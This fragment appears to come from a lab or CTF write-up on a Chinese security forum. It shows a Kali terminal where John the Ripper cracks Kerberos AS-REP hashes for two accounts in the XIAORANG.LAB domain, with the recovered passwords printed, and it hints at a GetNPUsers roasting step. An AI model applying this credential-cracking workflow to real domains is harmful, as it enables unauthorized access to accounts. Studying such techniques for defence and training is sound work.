 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# john hash.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (krb5asrep, Kerberos 5 AS-REP
 etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 AVX 4x])
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
winniethepooh    ($krb5asrep$23$lixiuying@XIAORANG.LAB)
1qaz2wsx         ($krb5asrep$23$huachunmei@XIAORANG.LAB)
2g 0:00:00:00 DONE 2/3 (2024-02-12 06:45) 20.00g/s 863520p/s 884030c/s 884030
C/s ilovegod..ford
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
GetNPUser...
先知社区